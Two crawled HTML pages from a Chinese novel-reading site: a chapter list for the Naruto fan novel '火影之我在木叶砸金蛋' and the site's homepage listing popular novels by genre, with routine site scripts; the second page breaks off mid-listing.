

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciheks.com/1058781797.html
body_size: 6178
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>火影之我在木叶砸金蛋最新章节无弹窗_冰甜_实时更新 - 词河看书网(ciheks.com) </title><meta name="keywords" content="火影之我在木叶砸金蛋最新章节无弹窗_冰甜_实时更新" /><meta name="description" content="第一次看这种类型的小说，内容新颖，很不错，冰甜大大加油。" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="词河看书网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.ciheks.com/1058781797.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ciheks.com/1058781797.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:read_url" content="https://www.ciheks.com/1058781797.html"/><meta property="og:novel:author" content="冰甜"/><meta property="og:title" content="火影之我在木叶砸金蛋"/><meta property="og:url" content="https://www.ciheks.com/1058781797.html"/><meta property="og:novel:update_time" content="2019-06-18"/><meta property="og:novel:book_name" content="火影之我在木叶砸金蛋"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:category" content="穿越小说"/><meta property="og:novel:latest_chapter_name" content="第655章 回到木叶（大结局） 火影之我在木叶砸金蛋"/><meta property="og:type" content="novel"/><meta property="og:image" content="//j.ciheks.com/upfile/q/dFQ2.jpg?sm"/><meta property="og:description" content="第一次看这种类型的小说，内容新颖，很不错，冰甜大大加油。"/><meta property="og:novel:latest_chapter_url" content="https://www.ciheks.com/1058781797/655.html"/><script>var COOKIE_PRE='5ylhr',CDN='https://172.247.93.92:63456/xcdn3/',TWMO='big5',DIR='/',TJ='D735ylhr',ADN='z23',TJN='pv',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='词河看书网',xCoverList=[],MOD='',CAD=0,TWPC='hk',FORM_HASH='4b31670cg9cpo8',DOMA='ciheks.com',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ciheks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="词河看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">词河看书网</span><span class="slogan">全网最好看的小说免费看</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/5_1.html">仙侠小说</a></li><li><a href="/all/6_1.html">历史小说</a></li><li><a href="/all/7_1.html">穿越架空</a></li><li><a href="/all/8_1.html">灵异悬疑</a></li><li><a href="/all/9_1.html">游戏竞技</a></li><li><a href="/all/10_1.html">二次元</a></li><li><a href="/all/11_1.html">穿越重生</a></li><li><a href="/all/12_1.html">言情小说</a></li><li><a href="/all/13_1.html">虚拟网游</a></li><li><a href="/all/14_1.html">科幻灵异</a></li><li><a href="/all/rank_1.html">排行作品</a></li><li><a href="/all/1.html">作品分类</a></li><li><a href="/all/complete_1.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.ciheks.com/1058781797.html" title="火影之我在木叶砸金蛋">手机阅读《火影之我在木叶砸金蛋》</a></div><a href="/">词河看书网</a> &gt; <a href="/all/14_1.html">科幻灵异</a> &gt; <a href="/1058781797.html">火影之我在木叶砸金蛋</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.ciheks.com/upfile/q/dFQ2.jpg?sm" author="冰甜" alt="火影之我在木叶砸金蛋" /><span class="b"></span></div><div id="info"><h1>火影之我在木叶砸金蛋</h1><p>作者：<a href="/zuozhe/c9497e0b6keD.html" target="_blank">冰甜</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="GRWV8" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="GRWV8" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/1058781797/">TXT下载</a></p><p>更新时间：2019-06-18 11:31:37&nbsp;[共655章] <p>最新：<a href="/1058781797/655.html" title="">第655章 回到木叶（大结局）</a></p><div class="clear"></div><div id="intro">第一次看这种类型的小说，内容新颖，很不错，冰甜大大加油。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/53Ea.html" target="_blank" title="两个爸爸一萌娃">两个爸爸一萌娃</a> (都市生活) 、 <a href="/699190757.html" target="_blank" title="大乘期才有逆袭系统">大乘期才有逆袭系统</a><a href="/content/9E9VC9b.html" title="这个星际人不科学" target="_blank">这个星际人不科学</a> (古典仙侠) 、 <a href="/bRtI.html" target="_blank" title="魔刀丽影">魔刀丽影</a> (玄幻小说) 、 <a href="/fHov.html" target="_blank" title="弃婿归来">弃婿归来</a><a href="/content/0pQAUkl.html" title="看起来很健康" target="_blank">看起来很健康</a> (恐怖小说) 、 <a href="/1765797647.html" target="_blank" title="医道风流">医道风流</a> (学生小说) 、 <a href="/GNtx.html" target="_blank" title="香江失渡1v1h（港风/黑帮）">香江失渡1v1h（港风/黑帮）</a><a href="/content/VpabocBx.html" title="优秀的女主持人" target="_blank">优秀的女主持人</a> (高辣小说) 、 <a href="/802693749.html" target="_blank" title="放开那个女巫">放开那个女巫</a><a href="/content/nrX0cWL.html" title="古代丫鬟手绘" target="_blank">古代丫鬟手绘</a> (魔法小说) 、 <a href="/674514657.html" target="_blank" title="老公和網友一起調戲我 01-06">老公和網友一起調戲我 01-06</a> (都市情缘) 、 <a href="/GE6q.html" target="_blank" title="征服">征服</a><a href="/content/Y2KguPX.html" title="冰封魔恋 经典" target="_blank">冰封魔恋 经典</a> (古色古香) 、 <a href="/40406913.html" target="_blank" title="神农小医仙">神农小医仙</a> (逆袭小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《火影之我在木叶砸金蛋》 正文 </dt><dd><a href="/1058781797/1.html">第1章 神奇的小店！</a></dd><dd><a href="/1058781797/2.html">第2章 井野的初次尝试！</a></dd><dd><a href="/1058781797/3.html">第3章 响彻木叶的声音！</a></dd><dd><a href="/1058781797/4.html">第4章 鹿丸也想试一试！</a></dd><dd><a href="/1058781797/5.html">第5章 影奥义！分身！</a></dd><dd><a href="/1058781797/6.html">第6章 神奇的金蛋！</a></dd><dd><a href="/1058781797/7.html">第7章 肥宅快乐水！</a></dd><dd><a href="/1058781797/8.html">第8章 传说中的厨具！</a></dd><dd><a href="/1058781797/9.html">第9章 丁次也来试一试！</a></dd><dd><a href="/1058781797/10.html">第10章 撒旦口红！</a></dd><dd><a href="/1058781797/11.html">第11章 武装色霸气！</a></dd><dd><a href="/1058781797/12.html">第12章 赤丸进化！</a></dd><dd><a href="/1058781797/13.html">第13章 汪汪汪汪汪！</a></dd><dd><a href="/1058781797/14.html">第14章 乌云踏雪丸！</a></dd><dd><a href="/1058781797/15.html">第15章 好人阿斯玛！</a></dd><dd><a href="/1058781797/16.html">第16章 无限震惊的阿斯玛！</a></dd><dd><a href="/1058781797/17.html">第17章 强悍的志乃！</a></dd><dd><a href="/1058781797/18.html">第18章 镭射眼！</a></dd><dd><a href="/1058781797/19.html">第19章 雏田砸蛋！</a></dd><dd><a href="/1058781797/20.html">第20章 运气爆棚的雏田！</a></dd><dd><a href="/1058781797/21.html">第21章 皮卡皮卡！</a></dd><dd><a href="/1058781797/22.html">第22章 超大型眼罩！</a></dd><dd><a href="/1058781797/23.html">第23章 小哥哥，快来玩啊！</a></dd><dd><a href="/1058781797/24.html">第24章 震惊的三代！</a></dd><dd><a href="/1058781797/25.html">第25章 猿飞日斩的态度！</a></dd><dd><a href="/1058781797/26.html">第26章 鸣人也要试一试！</a></dd><dd><a href="/1058781797/27.html">第27章 众人的反应！</a></dd><dd><a href="/1058781797/28.html">第28章 雏田的改变！</a></dd><dd><a href="/1058781797/29.html">第29章 井野的第二次砸蛋！</a></dd><dd><a href="/1058781797/30.html">第30章 漩涡鸣人参上！</a></dd><dd><a href="/1058781797/31.html">第31章 蓝色妖姬兵团！</a></dd><dd><a href="/1058781797/32.html">第32章 鸣人砸蛋！</a></dd><dd><a href="/1058781797/33.html">第33章</a></dd><dd><a href="/1058781797/34.html">第34章 三勾玉佐助！</a></dd><dd><a href="/1058781797/35.html">第35章 螺旋丸</a></dd><dd><a href="/1058781797/36.html">第36章 鸡你太美！</a></dd><dd><a href="/1058781797/37.html">第37章 郁闷的卡卡西！</a></dd><dd><a href="/1058781797/38.html">第38章 万花筒的秘密！</a></dd><dd><a href="/1058781797/39.html">第39章 碧蛇三花瞳！</a></dd><dd><a href="/1058781797/40.html">第40章 影影果实！</a></dd><dd><a href="/1058781797/41.html">第41章 雷洛的恶趣味！</a></dd><dd><a href="/1058781797/42.html">第42章 影角枪！</a></dd><dd><a href="/1058781797/43.html">第43章 柯南的BGM！</a></dd><dd><a href="/1058781797/44.html">第44章 根部来人！</a></dd><dd><a href="/1058781797/45.html">第45章 惊惧的根部忍者！</a></dd><dd><a href="/1058781797/46.html">第46章 卡卡西砸蛋！</a></dd><dd><a href="/1058781797/47.html">第47章 忍者白洁！</a></dd><dd><a href="/1058781797/48.html">第48章 三千雷动！</a></dd><dd><a href="/1058781797/49.html">第49章 拍立得照相机！</a></dd><dd><a href="/1058781797/50.html">第50章 小樱的运气！</a></dd><dd><a href="/1058781797/51.html">第51章 咸鱼翻身！</a></dd><dd><a href="/1058781797/52.html">第52章 犬冢牙砸蛋！</a></dd><dd><a href="/1058781797/53.html">第53章 生存演习！</a></dd><dd><a href="/1058781797/54.html">第54章 木叶忍术秘传--体术奥义！</a></dd><dd><a href="/1058781797/55.html">第55章 老子有根大香肠！</a></dd><dd><a href="/1058781797/56.html">第56章 朋友去世器！</a></dd><dd><a href="/1058781797/57.html">第57章 雷洛的砸蛋初体验！</a></dd><dd><a href="/1058781797/58.html">第58章 无限月读计划，正式开启！</a></dd><dd><a href="/1058781797/59.html">第59章 目标确定！</a></dd><dd><a href="/1058781797/60.html">第60章 根部来袭！</a></dd><dd><a href="/1058781797/61.html">第61章 雷洛出手！</a></dd><dd><a href="/1058781797/62.html">第62章 头大的猿飞日斩！</a></dd><dd><a href="/1058781797/63.html">第63章 猿飞日斩砸蛋！</a></dd><dd><a href="/1058781797/64.html">第64章 瞳术：火眼金睛！</a></dd><dd><a href="/1058781797/65.html">第65章 猿飞日斩的觉悟！</a></dd><dd><a href="/1058781797/66.html">第66章 木叶丸砸蛋！</a></dd><dd><a href="/1058781797/67.html">第67章 隐形喷雾！</a></dd><dd><a href="/1058781797/68.html">第68章 兰德里的面具！</a></dd><dt>《火影之我在木叶砸金蛋》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1058781797/655.html">第655章 回到木叶（大结局）</a></dd><dd><a href="/1058781797/654.html">第654章 凯多</a></dd><dd><a href="/1058781797/653.html">第653章 明哥改行</a></dd><dd><a href="/1058781797/652.html">第652章 合作。</a></dd><dd><a href="/1058781797/651.html">第651章 不速之客</a></dd><dd><a href="/1058781797/650.html">第650章 解救薇薇</a></dd><dd><a href="/1058781797/649.html">第649章 虐杀天龙人</a></dd><dd><a href="/1058781797/648.html">第648章 天龙人死得其所圣</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1058781797/mulu_1.html">上页</a><b>1</b><a href="/1058781797/mulu_2.html">2</a><a href="/1058781797/mulu_3.html">3</a><a href="/1058781797/mulu_4.html">4</a><a href="/1058781797/mulu_5.html">5</a><a href="/1058781797/mulu_2.html">下页</a><select id="jump" onchange="location.href='/1058781797/mulu__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 10; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 655 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/fCCZ.html" target="_blank" title="学魔养成系统">学魔养成系统</a>、 <a href="/content/rZ6xSq0.html" title="快穿大佬:狐狸精宿主演技过人 小说" target="_blank">快穿大佬:狐狸精宿主演技过人 小说</a>、 <a href="/5d2g.html" target="_blank" title="超级挂机系统">超级挂机系统</a>、 <a href="/kyxg.html" target="_blank" title="吞噬星空，我可以模拟人生">吞噬星空，我可以模拟人生</a>、 <a href="/GvdD.html" target="_blank" title="【快穿】愿者上钩1">【快穿】愿者上钩1</a>、 <a href="/chu9.html" target="_blank" title="通天仕途">通天仕途</a>、 <a href="/fNmW.html" target="_blank" title="北城有星光">北城有星光</a>、 <a href="/content/nxY1SN1.html" title="陈冬梅是谁" target="_blank">陈冬梅是谁</a>、 <a href="/MCd.html" target="_blank" title="极品兵王">极品兵王</a>、 <a href="/GGNS.html" target="_blank" title="最强前锋系统">最强前锋系统</a>、 <a href="/1880432112.html" target="_blank" title="[综]我来也">[综]我来也</a>、 <a href="/content/Zd3ou0.html" title="打春赞土地打莲花落" target="_blank">打春赞土地打莲花落</a>、 <a href="/1841583429.html" target="_blank" title="神级美女系统">神级美女系统</a>、 <a href="/content/Ngo2LhmL.html" title="激素治疗对身体有哪些伤害" target="_blank">激素治疗对身体有哪些伤害</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 词河看书网提示：如发现《火影之我在木叶砸金蛋》章节内容违规/缺少/欠更/重复/错误，可联系站点。 </p><p>❷ 如果您发现火影之我在木叶砸金蛋内容有与法律抵触之处，请马上向本站举报，词河看书网需要您们的建议和支持！ </p></p><p>❸ 如果您发现有小说<b>火影之我在木叶砸金蛋</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>❹ 《火影之我在木叶砸金蛋》是作者：<A href="/zuozhe/c9497e0b6keD.html">冰甜</a>其中一部优秀的宠物小说小说，网友转载到本站（ciheks.com）只是为了宣传，让更多读者欣赏。</p><p>*. <a href="/1058781797_1115081179.html">火影之我在木叶砸金蛋在线阅读_冰甜 雷洛,井野_全文TXT下载</a>/<span class="gray">2017-10-07 03:58:13</span></p><p>*. <a href="/n/maeo60hkje0h8.html">火影之我在木叶砸金蛋_免费全文 雷洛,井野_在线免费阅读</a>/<span class="gray">2018-05-02 21:12:23</span></p><p>*. <a href="/1058781797_1413345851.html">火影之我在木叶砸金蛋共655章精彩阅读_最新章节列表_冰甜</a>/<span class="gray">2020-08-29 16:18:09</span></p><p>*. <a href="/1058781797_586515313.html">火影之我在木叶砸金蛋_恶搞、二次元、位面_雷洛,井野_全本TXT下载_小说txt下载</a>/<span class="gray">2019-08-29 08:46:38</span></p><p>*. <a href="/n/bnp9dksn8a7c0.html">（恶搞、二次元、位面）火影之我在木叶砸金蛋_精彩大结局_冰甜_无弹窗阅读_雷洛,井野</a>/<span class="gray">2018-05-25 22:51:11</span></p></div></div><script src="/click/1058781797"></script><script src="/5ylle/318.z2ddme"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ciheks.com/">词河看书网</a>(ciheks.com) All Rights Reserved. <a href="//hk.ciheks.com/1058781797.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/fmail0mWe.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="32.193ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciheks.com/?FROM=bjs&u=BJS
body_size: 9442
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>词河看书网-无弹窗、无广告-热门小说免费在线阅读</title><meta name="keywords" content="词河看书网|仙侠小说|仙侠小说|仙侠小说在线阅读|免费仙侠小说小说排行榜" /><meta name="description" content="词河看书网是热门免费小说网站，拥有优秀穿越架空以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="词河看书网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.ciheks.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ciheks.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='5ylhr',CDN='https://172.247.93.92:63456/xcdn3/',TWMO='big5',DIR='/',TJ='D735ylhr',ADN='z23',TJN='pv',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='词河看书网',xCoverList=[],MOD='',CAD=0,TWPC='hk',FORM_HASH='8ba8f317g9cpo9',DOMA='ciheks.com',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ciheks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="词河看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">词河看书网</span><span class="slogan">全网最好看的小说免费看</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/5_1.html">仙侠小说</a></li><li><a href="/all/6_1.html">历史小说</a></li><li><a href="/all/7_1.html">穿越架空</a></li><li><a href="/all/8_1.html">灵异悬疑</a></li><li><a href="/all/9_1.html">游戏竞技</a></li><li><a href="/all/10_1.html">二次元</a></li><li><a href="/all/11_1.html">穿越重生</a></li><li><a href="/all/12_1.html">言情小说</a></li><li><a href="/all/13_1.html">虚拟网游</a></li><li><a href="/all/14_1.html">科幻灵异</a></li><li><a href="/all/rank_1.html">排行作品</a></li><li><a href="/all/1.html">作品分类</a></li><li><a href="/all/complete_1.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/kPGe.html" title=""><img data-lazy="//j.ciheks.com/upfile/t/gRS1.jpg?sm" alt="反派皆是裙下臣（快穿）" author="五月杨絮" src="/fload5AWI.svg" /></a></div><dl><dt><span>五月杨絮</span><a href="/kPGe.html" title="">反派皆是裙下臣（快穿）</a></dt><dd>晋江vip完结 总书评数：707 当前被收藏数：3082 营养液数：1290 文章积分：47,015,152 文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/GI0o.html" title=""><img data-lazy="//j.ciheks.com/def-1994590919-37178.jpg?sm" alt="[快穿]反派有特殊的辅佐方式" author="不问潘安" src="/fload5AWI.svg" /></a></div><dl><dt><span>不问潘安</span><a href="/GI0o.html" title="">[快穿]反派有特殊的辅佐方式</a></dt><dd>为打发漫长的生命，燕子郗找到一个系统，游走于各个世界中。 第一个世界：帮助将军主角造反成功。燕子郗以太子之尊，倒行...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1517872703.html" title=""><img data-lazy="//j.ciheks.com/upfile/r/e5x3.jpg?sm" alt="万有引力[无限流]" author="骑鲸南去" src="/fload5AWI.svg" /></a></div><dl><dt><span>骑鲸南去</span><a href="/1517872703.html" title="">万有引力[无限流]</a></dt><dd>世界共享开放性互动交流游戏《万有引力》上线后，迅速风靡世界　　完美的生态系统、完全贴近现实的物理引擎、打通次元的游...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/f5gt.html" title=""><img data-lazy="//j.ciheks.com/def-1222834229-28733.jpg?sm" alt="山海经旅游计划" author="在玩儿" src="/fload5AWI.svg" /></a></div><dl><dt><span>在玩儿</span><a href="/f5gt.html" title="">山海经旅游计划</a></dt><dd>晋江完结 文案 韩毓不知道撞了什么大运，在山海随便溜达就能捡到一个人美声甜还失忆的小姐姐(温昕)。 本来想照顾她一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/bdve.html" title=""><img data-lazy="//j.ciheks.com/upfile/1/1B6.jpg?sm" alt="[重生]哥你别想逃" author="秀于林" src="/fload5AWI.svg" /></a></div><dl><dt><span>秀于林</span><a href="/bdve.html" title="">[重生]哥你别想逃</a></dt><dd>晋江VIP作品完结 当前被收藏数： 1899 文章积分： 17,856,076  【文案】 叶络安在闹...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/5GWh.html" title=""><img data-lazy="//j.ciheks.com/upfile/d/qGY.jpg?sm" alt="无攻不受缚" author="雪兔是个球" src="/fload5AWI.svg" /></a></div><dl><dt><span>雪兔是个球</span><a href="/5GWh.html" title="">无攻不受缚</a></dt><dd>17K女生网VIP完结 内容简介 《独宠》第二部——“流生” 下流黑帮头头木流，尽显流氓气质。遇上傲娇女王的某生，...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">百合</span><span class="s2"><a href="/g1hU.html" title="">第一情敌</a></span><span class="s5">古言九卿/鹤雪衣</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/k9yz.html" title="">史莱姆售卖店[系统]</a></span><span class="s5">一只灰猫</span></li><li><span class="s1">杀伐</span><span class="s2"><a href="/fAH3.html" title="">军少的转运妻</a></span><span class="s5">风雅</span></li><li><span class="s1">百合</span><span class="s2"><a href="/bQ99.html" title="">白蛇传之娘子救我</a></span><span class="s5">寿头</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/gaNn.html" title="">大哥，今天吃啥</a></span><span class="s5">淋会儿绵绵雨</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/GDat.html" title="">至死方休</a></span><span class="s5">月色白如墨</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/kz1T.html" title="">人鱼在恋综被大猫叼走了</a></span><span class="s5">浮烟洛叶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/b4nR.html" title="">星际美食大亨</a></span><span class="s5">木兰竹</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/fjx1.html" title="">皇夫善妒（女尊）</a></span><span class="s5">最后的大魔王</span></li><li><span class="s1">都市</span><span class="s2"><a href="/5u1G.html" title="">我的漂亮女上司</a></span><span class="s5">初雨后情</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/Gane.html" title="">反派他美貌值爆表[快穿]</a></span><span class="s5">尽酒</span></li><li><span class="s1">古代</span><span class="s2"><a href="/kgHv.html" title="">桃花令</a></span><span class="s5">睡芒</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/kq5h.html" title="">当哥儿身份被揭穿后</a></span><span class="s5">金一块</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ksSH.html" title="">（综漫同人）柯学的世界第一名侦探</a></span><span class="s5">野夹泥</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/fj2h.html" title="">大佬的洋娃娃成精了</a></span><span class="s5">溪桥度</span></li><li><span class="s1">高干</span><span class="s2"><a href="/Xgf.html" title="">离婚向左再婚向右</a></span><span class="s5">简思</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/195979371.html" target="_blank" title="殿下，你夫人是大佬"><img data-lazy="//j.ciheks.com/upfile/s/f89k.jpg?sm" alt="殿下，你夫人是大佬" author="赤月" /></a></div><dl><dt><a href="/195979371.html" title="殿下，你夫人是大佬">殿下，你夫人是大佬</a></dt><dd>当人人以为她是个病秧子废物的时候。 沈家老祖母：长公主殿下，你怎么能屈尊嫁给我家那小崽子啊！ 皇帝他老人家：姑姑，...</dd></dl><div class="clear"></div></div><ul><li><a href="/M3s.html" title="封神大天王">封神大天王</a>/悲秋寒蜩</li><li><a href="/55c.html" title="最佳炉鼎">最佳炉鼎</a>/碧云天</li><li><a href="/16651063.html" title="嫡女轻狂">嫡女轻狂</a>/魏尘凡</li><li><a href="/f0K5.html" title="攻略偏执反派翻车了[穿书]">攻略偏执反派翻车了[穿书]</a>/月东庭</li><li><a href="/fqVk.html" title="仙门之耻">仙门之耻</a>/封刃作书</li><li><a href="/fP8a.html" title="全修真界都把我当团宠［穿书］">全修真界都把我当团宠［穿书］</a>/醉又何妨</li><li><a href="/bxkD.html" title="我再也不要当小弟了">我再也不要当小弟了</a>/九品</li><li><a href="/cKm0.html" title="六界妖后">六界妖后</a>/张廉</li><li><a href="/570244287.html" title="嫡女商途">嫡女商途</a>/紫竹飘香</li><li><a href="/ch6l.html" title="我是极品炉鼎">我是极品炉鼎</a>/正月初四</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/b6HM.html" target="_blank" title="成龙记"><img data-lazy="//j.ciheks.com/upfile/G/TTf.jpg?sm" alt="成龙记" author="失落" /></a></div><dl><dt><a href="/b6HM.html" title="成龙记">成龙记</a></dt><dd>内容简介：  红莲教妖言惑众，贤王周义为破除其假像，出兵铲除其分坛，擒住使者秋菊。 为了问出更多的秘密以绝其教派，...</dd></dl><div class="clear"></div></div><ul><li><a href="/kZEz.html" title="坠星">坠星</a>/懒叶</li><li><a href="/koM3.html" title="娘娘巧呈窈窕">娘娘巧呈窈窕</a>/野梨</li><li><a href="/b9T.html" title="狼行三国">狼行三国</a>/诸葛不要太亮</li><li><a href="/SA0.html" title="苍寰七宫">苍寰七宫</a>/岫几重</li><li><a href="/5ANE.html" title="三国之血狼天下">三国之血狼天下</a>/铁牧风</li><li><a href="/dnU.html" title="天下第一智">天下第一智</a>/小楼一夜雨</li><li><a href="/bly.html" title="娇妻如芸（种田）">娇妻如芸（种田）</a>/萧儿美蛋</li><li><a href="/fz5v.html" title="每次穿书都被迫神转折">每次穿书都被迫神转折</a>/渔小乖乖</li><li><a href="/kPo4.html" title="嫁高门">嫁高门</a>/苏幕幕</li><li><a href="/ze4.html" title="姊妹易嫁">姊妹易嫁</a>/mayan</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/fIQg.html" target="_blank" title="我就想蹭你的气运（当我得了绝症后他们都追悔莫及）"><img data-lazy="//j.ciheks.com/upfile/q/deWB.jpg?sm" alt="我就想蹭你的气运（当我得了绝症后他们都追悔莫及）" author="明桂载酒" /></a></div><dl><dt><a href="/fIQg.html" title="我就想蹭你的气运（当我得了绝症后他们都追悔莫及）">我就想蹭你的气运（当我得了绝症后他们都追悔莫及）</a></dt><dd>赵家人认回了明溪，却处处偏袒假千金，说明溪不如赵媛善良，不如赵媛优雅。明溪并不在乎，依旧努力想讨唯一的家人们的喜欢...</dd></dl><div class="clear"></div></div><ul><li><a href="/fh30.html" title="当炮灰遇到男主">当炮灰遇到男主</a>/朵朵不是花</li><li><a href="/cDdE.html" title="穿越种田：兽夫太霸道">穿越种田：兽夫太霸道</a>/临水羡渊</li><li><a href="/Gax1.html" title="（综英美同人）[综英美]别慌，我还能苟！">（综英美同人）[综英美]别慌，我还能苟！</a>/璃九笙</li><li><a href="/24k.html" title="待到容郎喝醉后">待到容郎喝醉后</a>/鱼江</li><li><a href="/bJke.html" title="紫月银空">紫月银空</a>/紫月银空</li><li><a href="/fXUA.html" title="一瓯春">一瓯春</a>/尤四姐</li><li><a 